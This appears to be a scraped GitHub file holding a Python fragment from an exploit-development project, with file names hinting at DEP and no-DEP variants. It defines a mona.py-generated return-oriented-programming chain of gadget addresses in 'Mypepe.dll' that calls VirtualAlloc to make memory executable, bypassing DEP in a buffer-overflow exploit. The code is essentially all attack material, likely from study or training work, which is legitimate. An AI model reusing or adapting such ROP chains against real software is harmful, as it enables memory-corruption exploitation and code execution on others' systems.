 DEP script.py
NODEP.py NO_DEP\script.py DEP\script.py
from os import *
import struct
def create_rop_chain():
# rop chain generated with mona.py - www.corelan.be
rop_gadgets = [
0x7801eb94, # POP EBP # RETN [Mypepe.dll]
0x7801eb94, # skip 4 bytes [Mypepe.dll]
0x7801ee74, # POP EBX # RETN [Mypepe.dll]
0x00000001, # 0x00000001-> ebx
0x7802920e, # POP EDX # RETN [Mypepe.dll]
0x00001000, # 0x00001000-> edx
0x7800a849, # POP ECX # RETN [Mypepe.dll]
0x00000040, # 0x00000040-> ecx
0x7800f91a, # POP EDI # RETN [Mypepe.dll]
0x7800b281, # RETN (ROP NOP) [Mypepe.dll]
0x78001492, # POP ESI # RETN [Mypepe.dll]
0x780041ed, # JMP [EAX] [Mypepe.dll]
0x78013953, # POP EAX # RETN [Mypepe.dll]
0x7802e0b0, # ptr to &VirtualAlloc() [IAT Mypepe.dll]
0x78009791, # PUSHAD # ADD AL,80 # RETN [Mypepe.dll]
0x7800f7c1, # ptr to 'push esp # ret ' [Mypepe.dll]
]
return ''.join(struct.pack('<I', _) for _ in rop_gadgets)